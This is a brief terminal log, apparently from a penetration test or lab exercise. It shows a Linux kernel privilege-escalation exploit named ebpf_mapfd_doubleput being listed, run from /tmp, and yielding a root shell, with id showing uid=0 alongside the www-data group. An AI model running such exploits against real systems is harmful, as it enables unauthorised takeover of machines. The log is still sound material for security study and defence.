 channel 1 created.
cd /tmp/222/ebpf_mapfd_doubleput_exploit
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)